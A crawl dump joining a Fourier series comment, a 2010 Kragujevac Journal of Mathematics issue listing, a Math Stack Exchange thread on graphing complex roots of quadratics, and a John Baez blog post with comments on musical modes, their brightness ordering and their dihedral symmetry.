• $a_0+a_1\cos(x)+b_1\sin(x)+a_2\cos(2x)+b_2\sin(2x)+...a_k\cos(kx)+b_k\sin(kx)$. Increasing the coefficients $a_i$ or $b_i$ increases, roughly, the amplitude. The larger the $k$ for non-zero terms, the larger the frequency of the harmonics involved. – OR. Mar 19 '14 at 18:02 | 2019-07-18 19:19:00 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7860497832298279, "perplexity": 689.5100944661718}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-30/segments/1563195525793.19/warc/CC-MAIN-20190718190635-20190718212635-00528.warc.gz"} |
http://elib.mi.sanu.ac.rs/pages/browse_issue.php?db=kjm&rbr=12 | eLibrary of Mathematical Instituteof the Serbian Academy of Sciences and Arts
> Home / All Journals / Journal /
Kragujevac Journal of MathematicsPublisher: Prirodno-matematički fakultet Kragujevac, KragujevacISSN: 1450-9628Issue: 33Date: 2010Journal Homepage
A geometrical description of visual sensation 5 - 15 Bart Ons and Paul Verstraelen
AbstractKeywords: Human visual sensation, Perception, Anisotropic smoothing, Casorati curvature.MSC: 91E99 92C20 91E30 53B25
Strong duality principle for four-dimensional Osserman manifolds 17 - 28 Vladica Andrejić
AbstractKeywords: Duality principle, Osserman algebraic curvature tensor, Jacobi operator.MSC: 53B30 53C50
Connections between cuts and maximum segments 29 - 44 Mirjana Borisavljević
AbstractKeywords: Systems of sequents, Natural deduction, Cut elimination, Normalization.MSC: 03F05
An extension of the probability logic $LPP_2$ 45 - 62 Tatjana Stojanović, Ana Kaplarević-Mališić and Zoran Ognjanović
AbstractKeywords: Probability logic, Probability model, Linear inequalities involving probabilitiesMSC: 03B48 60A05
Boundary domination in graphs 63 - 70 KM. Kathiresan, G. Marimuthu and M. Sivanandha Saraswathy
AbstractKeywords: Boundary vertex, Boundary Neighbor, Boundary Domination Number.MSC: 05C12 05C69
Finite difference method for the parabolic problem with delta function 71 - 82 Dejan R. Bojović
AbstractKeywords: Delta function, Sobolev norm, Convergence.MSC: 65M12
Ultimate boundedness results for solutions of certain third order nonlinear matrix differential equations 83 - 94 M. O. Omeike and A. U. Afuwape
AbstractKeywords: Matrix differential equation, Lyapunov function, BoundednessMSC: 34C11 34D20
On a converse of Ky Fan inequality 95 - 99 Slavko Simić
AbstractKeywords: Ky Fan inequality, Global bounds, Converses.MSC: 26D15
A generalization of Qi's inequality for sums 101 - 106 Huan-nan Shi
AbstractKeywords: Generalization, Qi's inequality for sums, Majorization.MSC: 26D15
Application of fixed point theorem to best simultaneous approximation in convex metric spaces 107 - 118 Hemant Kumar Nashine
AbstractKeywords: Best approximant, Best simultaneous approximant, Convex metric space, Demiclosed mapping, Fixed point, Nonexpansive mapping, Uniformly asymptotically regular, Asymptotically ${\mathcal{S}}$-nonexpansive.MSC: 41A50 47H10 54H25
Article page: 12>>
Remote Address: 54.205.60.171 • Server: elib.mi.sanu.ac.rsHTTP User Agent: CCBot/2.0 (http://commoncrawl.org/faq/) | 2017-03-26 16:57:41 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5858110785484314, "perplexity": 9070.135661321021}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-13/segments/1490218189244.95/warc/CC-MAIN-20170322212949-00167-ip-10-233-31-227.ec2.internal.warc.gz"} |
https://math.stackexchange.com/questions/1295000/dual-plot-for-complex-roots-of-quadratic-equation | # Dual plot for complex roots of quadratic equation
$x^2 - \sqrt 3 x + 1/2 =0 \tag{1}$
can be plotted on $x$- axis as its parabola intersection at $(\sqrt 3/2 \pm 1/2,0).$
In an improvization I assign $x$-axis as real $x$-axis and $y$-axis as imaginary axis. For plotting complex roots it is possible to plot roots of quadratic equations on same $x$- but different $y$- as a dual representation (convenient) mode converting the Plot to an Argand/Gauss diagram ?
That is, is there some geometric way to represent complex roots $( \sqrt 3 /2, \pm\, i/2)$ of
$$x^2 -\sqrt 3 x +1 =0$$ as well on such dual diagram?
What geometric constructions may be necessary to make any new line cut the parabola or its morph at the complex roots? The situation shown:
• @John Thanks for edit. – Narasimham May 23 '15 at 7:10
I am not sure if I understood well your question. So forgive me if the following answer does not satisfy you.
Anyway, if you have an equation like $$x^2-6x+10=0$$ not having real solutions, you can still plot the function $$f(x)=x^2-6x+10.$$ See the blue curve below. (The coefficient belonging to $x^2$ will be $1$ during this argumentation.) The fact that the original equation does not have real solutions is equivalent to the fact that $f$ does not intersect with the $x$ axis. Mirror the plot of $f$ over the line tangent to its minimum being at $m=3$. The resulting (red) curve will have intersections with the $x$ axis (at $3\pm 1$ or $m \pm 1$ this time).
The complex solutions of the original equation are $3\pm i.$ (Where the multiplier of $i$ is $1$. Note that the intersection points are at $m\pm 1$.)
This is true in general: Suppose that $f(x)=x^2+bx+c$ does not intersect the $x$ axis and that its minimum is taken at $m$. Mirror $f$ over its tangent line at $m$. The resulting function $g(x)=2f(m)-f(x)$ will intersect the $x$ axis at points, say $m+u$ and $m-u$. The complex solutions of $x^2+bx+c=0$ are then $$m \pm iu.$$
That is, the complex roots can be constructed without having to use the solution formula.
Consider the equation given in the OP:
$$x^2 -\sqrt 3 x +1 =0.$$
Here the blue line represents the function $x^2 -\sqrt 3 x +1 =0$ whose minimum is at; $m=\frac{\sqrt{3}}{2}.$
The purple line is the mirror image whose intersection points with the $x$ axis are at $\frac{\sqrt{3}}{2}\pm\frac{1}{2}$ so the complex roots are
$$\frac{\sqrt{3}}{2}\pm i\frac{1}{2}.$$
• Thanks for your answer. It is what I wanted. The simple question of complex root representation stayed with me for quite a long time! – Narasimham 8 mins ago edit – Narasimham May 25 '15 at 12:07
In answering my question towards generality I take essential input is from zoli about placement of roots in this familiar situation.
When discriminant $\Delta =(b^2- 4 ac)$ < 0 a second degree equation $a x^2 + b x + c = 0$ has two complex roots. When $\Delta >0,$ two real roots. Their components are respectively
$$\alpha = \frac {-b}{2a} , \beta = \frac {\sqrt { 4 a c -b^2}}{2 a}$$
These are half sum and half difference (real part) of complex roots respectively.
When the graph of second degree equation the parabola is reflected with respect to tangent to at extreme point where the derivative vanishes it supplies two real roots on intersection with x-axis. Parabolas
$$y_1= a x^2 + b x + c , y_2= 2 ( c - \frac {b^2}{4 a} ) -y_1.$$
share a common extremum contact point as shown.
The four roots can be placed on ends of horizontal and vertical diameters of a Circle whose diameter equals difference of roots. The circle can be conveniently defined in the Argand/Gauss complex plane used to represent complex numbers. Improvised black dots are simply rotated through $\pi/2$ to push them back into the appropriate complex plane.
If real roots of $y_2$ are given, complex roots for $y_1$ can be found also but serves no useful purpose now.
One can say that every second degree polynomial of complex roots is associated with its image or conjugate with real roots by reflection at extreme point tangents and vice-versa. | 2019-11-15 08:02:13 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7943785786628723, "perplexity": 338.58850119100794}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-47/segments/1573496668594.81/warc/CC-MAIN-20191115065903-20191115093903-00106.warc.gz"} |
https://johncarlosbaez.wordpress.com/2022/11/01/modes/ | ## Modes (Part 1)
I’ve been away from my piano since September. I really miss playing it. So, I’ve been sublimating my desire to improvise on this instrument by finally learning a bunch of basic harmony theory, which I practice just by singing or whistling.
For example, I’m getting into modes. The following 7 modes are all obtained by taking the major scale and starting it at different points. But I find that’s not the good way for me to understand the individual flavor of each one.
Much better for me is to think of each mode as the major scale (= Ionian mode) with some notes raised or lowered a half-step — since I already have an intuitive sense of what that will do to the sound:
For example, anything with the third lowered a half-step (♭3) will have a minor feel. And Aeolian, which also has the 6th and 7th lowered (♭6 and ♭7), is nothing but my old friend the natural minor scale!
A more interesting mode is Dorian, which has just the 3rd and 7th notes lowered a half-step (3♭ and 7♭). Since this 6th is not lowered this is not as sad as minor. You can play happy tunes in minor, but it’s easier to play really lugubrious tear-jerkers, which I find annoying. The major 6th of Dorian changes the sound to something more emotionally subtle. Listen to a bunch of examples here:
Some argue that the Dorian mode gets a peculiarly ‘neutral’ quality by being palindromic: the pattern of whole and half steps when you go up this mode is the same as when you go down:
w h w w w h w
This may seem crazily mathematical, but Leibniz said “Music is the pleasure the human mind experiences from counting without being aware that it is counting.”
Indeed, there is a marvelous theory of how modes sound ‘bright’ or ‘dark’ depending on how many notes are sharped—that is, raised a half-tone—or flatted—that is, lowered a half-tone. I learned about it from Rob van Hal, here:
The more notes are flatted compared to the major scale, the ‘darker’ a mode sounds! The fewer are flatted, the ‘brighter’ it sounds. And one, Lydian, is even brighter than major (= Ionian), because it has no flats and one sharp!
So, let’s list them from bright to dark. Here’s a chart from Rob van Hal’s video:
You can see lots of nice patterns here, like how the flats come in ‘from top down’ as the modes get darker: that is, starting at the 7th, then the 6th and then the 5th… but also, interspersed with these, the 3rd and then the 2nd.
But here’s something even cooler, which I also learned from Rob van Hal (though he was surely not the first to discover it).
If we invert each mode—literally turn it upside down, by playing the pattern of whole and half steps from the top of the scale down instead of from bottom to top—the brighter modes become the darker modes, and vice versa!
Let’s see it! Inverting the brightest, Lydian:
w w w h w w h
we get the darkest, Locrian:
h w w h w w w
Inverting the 2nd brightest, the happy Ionian (our familiar friend the major scale):
w w h w w w h
we get the 2nd darkest, Phrygian:
h w w w h w w
Inverting the third brightest, Mixolydian:
w w h w w h w
we get the third darkest, the sad Aeolian (our friend the natural minor):
w h w w h w w
And right in the middle is the palindromic Dorian:
w h w w w h w
What a beautiful pattern!
By the way, it’s also cool how both the ultra-bright Lydian and the ultra-dark Locrian, and only these modes, have a note that’s exactly half an octave above the 1. This is a very dissonant thing for a mode to have! In music jargon we say it like this: these modes have a note that’s a tritone above the tonic.
In Lydian this note is the sharped 4th, which is a ‘brighter than usual 4th’. In Locrian it’s the flatted 5th, which is a ‘darker than usual 5th’. But these are secretly the same note, or more technically ‘enharmonic equivalents’. They differ just in the role they play—but that makes a big difference.
Why do both Lydian and Locrian have a note that’s a tritone above the tonic? It’s not a coincidence: the tritone is mapped to itself by inversion of the octave, and inversion interchanges Lydian and Locrian!
This stuff is great, especially when I combine it with actually singing in different modes and listening to how they sound. Why am I learning it all just now, after decades of loving music? Because normally when I want to think about music I don’t study theory—I go to the piano and start playing!
### The mathematics of modes
We clearly have an action of the 7-element cyclic group $\mathbb{Z}/7$ on the set of modes I’m talking about: they’re defined by taking the major scale and cyclically permuting its notes. But as we’ve seen, inversion gives an action of $\mathbb{Z}/2$ on the set of modes, with Dorian as its only fixed point.
Putting these two groups together, we get an action of the 14-element dihedral group $\mathrm{D}_{14}$ on the modes. This is the semidirect product $\mathbb{Z}/2 \ltimes \mathbb{Z}/7.$ More intuitively, it’s the symmetry group of the regular heptagon! The modes can be seen as the vertices of this heptagon.
We’ve also seen the modes have a linear ordering by ‘brightness’. However, this ordering is preserved by the symmetries I’ve described: only the identity transformation preserves this linear ordering.
All this should have been studied in neo-Riemannian music theory, but I don’t know if it has—so if you know references, please tell me! The $\mathrm{D}_{14}$ group here is a baby version of the $\mathrm{D}_{24}$ group often studied in neo-Riemannian theory. For more, see:
• Alissa S. Crans, Thomas M. Fiore and Ramon Satyendra, Musical actions of dihedral groups, American Mathematical Monthly 116 (2009), 479–495.
### More on individual modes
For music, more important than the mathematical patterns relating different modes is learning the ‘personality’ of individual modes and how to compose or improvise well in each mode.
Here are some introductions to that! Since I’m in awe of Rob van Hal I will favor his when possible. But there are many introductions to each mode on YouTube, and it’s worth watching a lot, for different points of view.
Locrian is so unloved that I can’t find a good video on how to compose in Locrian. Instead, there’s a good one on how Björk created a top 20 hit that uses Locrian:
and also a good one about Adam Neely and friends trying to compose in Locrian:
For more, read Modes (part 2).
### 39 Responses to Modes (Part 1)
1. Jesús López says:
If it is not premature, if one deals with the Circle of Fifths, the device used to organize tonalities and their defining sharps or flats, one can see that the alterations appearing in your ordering of modes from light to dark correspond exactly to the alterations of the tonalities in the Circle of Fifths, if one starts with G-major and goes counter-clockwise.
For instance, G-major has a single F-sharp alteration corresponding to Lydian, C-major has no alterations (Ionian), F-major has B-flat (Mixolydian), the next tonality has B-flat and E-flat alterations, and starts in B, but has the B-flat alteration, so it is the B-flat-major tonality (matching Dorian), and so on, in agreement with the alterations in the lightness ordering of modes.
So if one does the rote memory work of learning the alterations in the circle of Fifths one gets for free the recipe for all the parallel modes.
There are nice “backing tracks” for the modes in YouTube to play along and bring them home. I recall learning also with this video from Frank Gambale, where he demonstrates parallel modes in guitar.
• John Baez says:
This is really cool! I’m aware of the circle of fifths but I don’t really understand why it controls the pattern of sharps and flats in the key signatures, even though I’ve seen some discussion of it. Nor do I understand why that pattern of sharps and flats recurs in the various modes here. I should probably just work it all out myself sometime: it can’t be that hard! But it’s really nice.
• There is an order: FCGDAEB. That is the order of the sharps, i.e. the key of G has one sharp (F), D has two (F and C) etc. BEADGCF, the reverse, is the order of the flats, i.e. the key of F has one flat (B), B-flat hat two (B and E) etc. The order of the keys with sharps is the same as the order of the sharps, but starting at G. The order of the keys with flats is the same as the order of the flats but starting at F.
The intervals in the sharps order are perfect fifths, those in the flats order perfect fourths. Guitars and bass guitars are tuned in fourths (with a major third between the G and B strings), the violin family in fifths (except the bass, which is tuned like a bass guitar, reflecting the fact that it has some things in common with viols, such as sloping sides; viols also had thinner wood, C-holes instead of F-holes, frets, and more strings (also occasionally seen on modern double basses and bass guitars)).
The book https://en.wikipedia.org/wiki/G%C3%B6del,_Escher,_Bach has a lot of interesting stuff on the mathematics of music (and of Escher). (Interestingly, almost all of my favourite painters and so on are from the low countries: Escher, Magritte, Vermeer, Hals, Ruisdael, Bosch, Brueghel, etc., spanning several centuries.)
Of course, this, and modulation and so on, really work only in the context of equal temperament. Equal vs. natural vs. other temperaments is a classic debate, up there with those about metric signatures in GR, VMS vs. linux, Fortran vs. C, Beatles vs. Stones, etc. :-)
2. Another interesting highly symmetric case is that of the octatonic scale with sequence
W-H-W-H-W-H-W-H (or H-W-H-W-H-W-H-W).
3. Back in the 1970s when studying music at a local college with other children (all a bit older than I was, i.e. teenagers), I was the worst player but the best at theory.
A slight source of confusion is that there are two systems for naming modes.
I can see where you’re coming from in the way you think of modes, but I dislike that method because it puts the major scale in a “default” position. But maybe there is a reason for the default.
An interesting addition are the melodic and harmonic minor modes. The description sounds strange, but it makes sense when hearing it. A good example is the high voice on Bach’s bourree in E minor (originally for lute, but popular with guitarists; the opening of the Beatles’ “Blackbird” evolved from Paul (who used to play the Bach tune with George at parties) hearing someone mis-play it.
• John Baez says:
I described two ways of thinking about modes. The first privileges major (= Ionian), and that’s good for many purposes, especially when I’m singing or whistling, since then major is the default for me. I mentally visualize the C major scale on a piano and can then sing other modes while imagining how I’d sharp or flat various notes. Someday I’ll be able to just burst out singing in Lydian but I’m not there yet.
The second is the order of brightness, which doesn’t privilege Ionian.
• Actually there are three naming schemes, as illustrated here with the Dorian mode: https://en.wikipedia.org/wiki/Dorian_mode
• John Baez says:
You’re talking about the Greek, medieval and modern modes? I think the first two are not just other systems for naming modes, but actually different modes.
I am completely unconcerned with the earlier history of modes in my current studies, since I’m just interested in better understanding how modern musicians talk about music.
• Right. As in some other cases, different things are known by the same name, and the same thing is known by different names. But the system with “D for Doric” is the modern system and what we are both most interested in.
4. Jeremy Sumner says:
Thanks for the post! First question that comes to mind: what do the corresponding symmetries look like for the modes built from harmonic and melodic minor?
• John Baez says:
In each case the answer depends on just one thing: is one of those modes invariant under inversion, or not? For major that mode was Dorian, and its existence implied that the inversion of every mode of major is some other mode of major! (This is a little theorem.)
Let me check this for harmonic minor.
Harmonic minor has spaces between the notes like
w h w w h w t
where t means three half-steps
Let me make sure—I’ll write the spaces between the notes:
1 w 2 h 3♭ w 4 w 5 h 6♭ t 7
Yup. As we cycle
w h w w h w t
around, do we ever get a palindrome? If so t must be in the middle. So let’s cycle it until t is in the middle:
w h w t w h w
Yes, this is a palindrome! So, one of the modes of harmonic minor is invariant under inversion. So, inverting any mode of harmonic minor gives another mode of harmonic minor. They come in inverse pairs except for the one above.
For example, inverting the first mode of harmonic minor, namely harmonic minor itself
w h w w h w t
gives
t w h w w h w
which is the 7th mode of harmonic minor!
I’m a bit too tired to repeat this analysis for melodic minor, but this was a lot of fun. Thanks!
5. allenknutson says:
I shoulda known the Björk song would be “Army of Me”. That one is weird-sounding even by Björk standards (and it rocks).
• John Baez says:
I love that song. Anyone who hasn’t heard it yet, go here. Unfortunately for Locrian fans, the chorus
And if you complain once more
You’ll meet an army of me
is not in Locrian. The video I linked to analyzing the song explains.
By the way, I find the video completely distracting from the original point of the song, though fun in its own right. But Björk has given a complicated explanation of the symbolic meaning of this video, so maybe I missed the original point of the song.
6. Ohne Musik wäre die Welt ein Irrtum. —Friedrich Nietzsche
7. John Baez says:
Thinking a bit more mathematically:
We can start with the group $\mathbb{Z}/7$. These group elements are ways of transposing notes in a chosen 7-note mode. Addition is composing these transpositions.
The set of modes of the major scale is a torsor for this group: that is, the group acts on these modes freely and transitively.
Geometrically we can think of $\mathbb{Z}/7,$ or any torsor for this group, as a copy of ‘the affine line’ for the field $\mathbb{F}_7.$ Geometrically transpositions would be called ‘translations’ of the affine line.
But then we start talking about inversion, which is an automorphism of the group $\mathbb{Z}/7$. If we let this and transpositions generate a group we get the dihedral group $\mathrm{D}_{14}.$
But this is just part of a larger group: the group of of affine transformations of the affine line. Wikipedia would call this larger group the affine group
$\mathrm{Aff}(1,\mathbb{F}_7) = \mathrm{GL}(1,\mathbb{F}_7) \ltimes \mathbb{F}_7$
Here $\mathrm{GL}(1,\mathbb{F}_7)$ is the group of units of $\mathbb{F}_7,$ which is isomorphic to $\mathbb{Z}/6.$ It has the identity 1, a unique element of order 2 (which is our friend inversion, namely -1), two elements of order 3 (namely 4 and 5) and two of order 6 (namely -4 = 3 and -5 = 2).
I don’t know if this group $\mathrm{GL}(1,\mathbb{F}_7)$ acts in any musically interesting way on the 7 notes of the diatonic scale. So, it’s probably a weird idea to go even further and look at larger groups. But it’s hard not think about larger groups like $\mathrm{PGL}(2,\mathbb{F}_7)$ (here) and $\mathrm{PSL}(2,\mathbb{F}_7)$ (here), which are so important in mathematics.
8. Wolfgang says:
It sounds so interesting, because of all the regularity hidden in there, but my experience with music theory is, unfortunately, that I don’t understand much of it, because of the terrible way of naming stuff, mainly for historical reasons. I guess, now it’s too late, to start to rewrite all of it in some meaningful mathematical way?
• Candidate for one of the stupidest things of all time, at least in music (and maybe outside it as well): in German, the note B is called H. CDEFGAHC. Really. That is because in some Fraktur scripts the two letters look almost indistinguishable. Still, logic alone dictates that it should be B. But there is also a note B. What is it? B-flat. (The flat symbol sort of looks like a B, which is probably the origin, not the missing B in the scale.)
But it did mean that BACH could use his name in a theme, which he did in several pieces (and some composers after him). There is a story that he died when he (blind) dictated it for the last time; modern scholars take it as a myth, even though started by one of JSB’s sons (CPEB): https://en.wikipedia.org/wiki/The_Art_of_Fugue#Fuga_a_3_Soggetti
• From the same Wikipedia page: “ Sylvestre and Costa[15] reported a mathematical architecture of The Art of Fugue, based on bar counts, which shows that the whole work was conceived on the basis of the Fibonacci series and the golden ratio. The significance of the mathematical architecture can probably be explained by considering the role of the work as a membership contribution to the Correspondierende Societät der musicalischen Wissenschaften [de], and to the “scientific” meaning that Bach attributed to counterpoint.”
• Jim Stuttard says:
Erno Lendvai’s ‘Bela Bartok An Analysis of His Music’ (1971) identifies/misidentifies golden ratios throughout Bartok’s work. Free pdf here: https://bit.ly/3EeCd9R. I decided when I read this that Lendvai was shoehorning his meme wherever he could see it. There was a study of award-winning Hollywood classics idenfiying the denouments a golden ratio through the film, the prime example being ‘The Maltese Falcon’. Having a climax about 2/3s of the way through would be Goldilock’s porridge just right for a story. looking for the free pdf I found this critique of Lendvai: Gareth Roberts, ‘Erno Lendvai and the Bartok Controversy’: https://bit.ly/3UkaeLEhttps://bit.ly/3UkaeLE. It’s from the fun titled: ‘MAA Session on Good Math from Bad:
Crackpots, Cranks, and Progress, 2018 Joint Mathematics Meetings San Diego, CA January 10–13, 2018’
• John Baez says:
Wolfgang wrote:
It sounds so interesting, because of all the regularity hidden in there, but my experience with music theory is, unfortunately, that I don’t understand much of it, because of the terrible way of naming stuff, mainly for historical reasons.
I think it’s largely pointless to dream of better notations for music unless you already know a lot of music theory: it mainly serves as a way to put off learning the subject.
It reminds me a lot of how some computer programmers come up with brilliant suggestions for how to revamp mathematical notation, arguing that they would be able to understand math if only the existing notation weren’t so bad. Usually their proposed changes make math look more like—surprise!—computer programs. But this neglects that math is something we scribble on whiteboards and pads of paper while talking to other mathematicians or doing little calculations ourselves.
Similarly, every now and then some genius comes along and says that instead of calling the notes things like A, B♭ or C♯ we should just number all the notes in the chromatic scale 1,2,3,…,12, or maybe 0,1,2,…11. Or maybe we should create pianos without those weird patterns of white and black keys, and just have white keys. All this neglects how western music actually works! If someone says something like this, it’s probably good to ask them what’s the difference between C♯ and D♭. And have they ever tried playing a piano where all the keys look the same?
I can certainly imagine improvements that could be made here and there, if we were able to push a “reset” button on civilization and start again. But there really are reasons for many of the strange things musicians do, and the only way to learn those reasons is to dive in and study music as it actually is.
• Wolfgang says:
You’re possibly right. I guess anyhow the ones like me demanding a better notation should possibly take up the hard work to invent one, which would first require an intense study of the notation deemed inferior, unless one possibly realizes on the way that it is not that bad at all :). So the frustration is still there, but it should possibly be more understood as myself being frustrated about my own shortcomings to learn music theory than shortcomings of music theory itself.
9. Steven Wenner says:
Without spending sufficient time on this, I’m a bit confused. I think it might help to start with the 12 intervals of the well-tempered chromatic scale (first of all, why 12?), and then explain why a certain circular pattern of seven whole and half steps is chosen as particularly interesting mathematically or musically (forming the diatonic scale and its modes). I think it must have to do with chord ratios. Maybe you have already explained this somewhere. Feel free to ignore these questions as the ramblings of an ignoramus.
• I think that it is more the other way around. Start with the tonic (first of the scale). Add a fifth above and a fifth below. That is the same as a fourth below and a fourth above. The difference between the fourth and fifth is a whole tone. Start at the tonic and add whole-tone steps, for example C D E. Then there is a half step up to the fourth, F. Then after the fifth, G, whole steps again: G, A, B, leaving a half step up to C. Those are the 7 basic notes and the pattern of whole and half steps. The other 5 (the black keys, so to speak) come in when you start the same pattern on another note (say starting on G means that you need F# instead of F). (If you start on another note but keep the same notes, rather than the same intervals, then you get the other modes rather than the other keys.)
• Why the fifth? Frequency ratio is 3:2, the next complicated from the 2:1 octave. Fourth is 4:3. And so on. But the right notes thus constructed in one key will be a bit off in another key, hence the equal-temperament system.
• Steven Wenner says:
(In my previous question I misspoke: I wanted to ask about equal temperament, not well-tempered scales). I see from Wikipedia that, although Western music tradition usually divides the octave into 12 (equal?) intervals, some music has been written using 19, 24 or 31 intervals. I also saw that the “pseudo-octave” (an octave plus a fifth) has been divided into 13 equal intervals. With equal temperament all scales are equivalent, right? I guess that different tuning methods are striving to get the best compromise between simple frequency ratios and equal intervals. Is there a mathematical way to help think about all this?
• John Baez says:
Without spending sufficient time on this, I’m a bit confused. I think it might help to start with the 12 intervals of the well-tempered chromatic scale (first of all, why 12?), and then explain why a certain circular pattern of seven whole and half steps is chosen as particularly interesting mathematically or musically (forming the diatonic scale and its modes).
While this is very interesting, it’s not what I’m interested in now. Right now I’m trying to get better at conceptualizing western music as it’s actually practiced. In particular, I’m trying to get to the point of understanding how classical and jazz musicians talk. Here’s a typical thing they’d say when explaining the basics of jazz:
Heard in tunes such as “Cherokee,” the use of diminished 7 passing tones to connect the Imaj7 and iim7 chords, as well as the iim7 and iiim7 chords, in any chord progression is a commonly used and important harmonic device that can spice up the playing of any jazz guitarist.
Or here’s how they’d discuss a chord in classical music:
In tonal harmony, the function of the Neapolitan chord is to prepare the dominant, substituting for the IV or ii (particularly ii6) chord. For example, it often precedes an authentic cadence, where it functions as a subdominant (IV).
But anyway:
For why a 7-tone scale or 12-tone scale is nice, remember that the simplest nontrivial chord is an octave, with a frequency ratio of 2. Ideally we’d like to chop it into $n$ equal parts—$n$ steps each with frequency ratio $2^{1/n}$—while making sure that we get nice fractions like 3/2 and 4/3 showing up as frequency ratios between notes in our scale.
But these goals are incompatible since all the $n$th roots of 2 are irrational (except for the first root, you smart-alecks out there). So it’s a matter of compromise. And it turns out that the numbers 7 and 12 naturally show up when we seek fairly simple good compromises.
There’s a lot of math here, and different competing theories. Philip Helbig’s answer is very nice. Here’s something else that’s pretty simple and fun:
• Michael Rubinstein, Why 12 notes to the octave?
If you read other articles you’ll get even more theories.
In everything I’m doing now, I’m taking the 12-tone equal-tempered scale for granted and trying to learn how modern western musicians uses it. The modes I listed are a way to get some spice just by starting the major scale on a different note.
• Steven Wenner says:
Thanks for the thoughtful reply. I found the discussion of continued fractions by Michael Rubinstein very interesting, and was intrigued that a 19-step octave was a viable alternative to the 12-step scale.
Good luck understanding musicians! Reminds me of trying to penetrate the jargon of art critics in an undergraduate art appreciation class.
• John Baez says:
It’s completely different: unlike the somewhat vague rhetoric of art criticism, the terminology of musicians is usually, like math, just a terse way of communicating something utterly precise.
To take one example from my quotes, a “iim7 chord” is a chord containing the 2nd, 4th, 6th and 8th notes in a major scale. Calling it “iim7” immediately tells us that it starts on the 2nd note and that the sound of this chord is a “minor 7th” meaning that after the starting note we go up first 3 half steps, then 3 more, then 3 more. 7th chords are incredibly important in western music, they come in different kinds, and there are lots of people on YouTube eager to help you learn how they sound and how to play them. (If you click on this you’ll hear a minor 7th chord.)
So, I find this stuff quite pleasant. Of course like math, it take patience, one has to study it a little bit each day and go on for months or years… but it gets easier and easier as you go, because it’s a coherent system.
• Steven Wenner says:
Sorry, I made a very poor analogy, and I really knew better. The only similarity was my initial lack of understanding of the conversations in both fields; however, I fully recognize that true, unambiguous meaning lies behind the musician’s words, but I felt the art critics’ words were pretentious fluff.
• “Reminds me of trying to penetrate the jargon of art critics in an undergraduate art appreciation class.”
Many singers are instantly recognizable and uniquely by their vocal tone.
“The nature of the features that allow us
to distinguish voices with such certainty is still unknown”
— Mesaros, A., & Astola, J. (n.d.). Inter-dependence of spectral measures for the singing voice. International Symposium on Signals, Circuits and Systems, 2005. ISSCS 2005. doi:10.1109/isscs.2005.1509915
Not sure if further progress has been made.
• John Baez says:
Steve wrote:
Sorry, I made a very poor analogy, and I really knew better.
Okay, good! I don’t really want to start complaining about art critics, but I feel that music theory terminology is quite different.
10. Mark Ensley says:
I just noticed that if you continue along the circle of fifths beyond Locrian, and flat the next note in the sequence BEADG -> C, it closes the pattern only half-step down, producing C-flat Lydian. Assuming I’m looking at this correctly.
• John Baez says:
Hmm, I’ll have to think about that! It sounds vaguely reasonable that we loop back to Lydian.
• Mark Ensley says:
I believe it does. Starting with C Lydian, then flat the 4th (F) to get C Ionian, then, in order, flat the 7th (B), 3rd (E), 6th (A), 2nd (D), and then 5th (G) to get Locrian. The next note in the circle of fifths, and the only note in the scale left un-flatted from C Lydian, is the 1st/root, C. So the next “mode” is flat the entire C Lydian scale, or C-flat Lydian. It then follows that continuing the pattern will eventually produce every mode in every key, finally winding up at C Lydian again.
It might be fun to create an animation of this over one octave on a piano keyboard, seeing the modes slowly flow downward though the keys, ending up on the original pattern an octave down.
• Jim Stuttard says:
George Russell’s ‘Lydian chromatic theory of tonal organisation. The art and science of tonal gravity’ is a, and possibly the, jazz standard text used by Davis, Monk, Coltrane and all the bebop greats. Free pdf here: https://bit.ly/3DHoBm8
• John Baez says:
I’ve heard of that book. I should give it a look and see if I know enough to understand it yet. At least I know what the Lydian mode is! I’ve been singing it repeatedly… still haven’t made it my own, though.
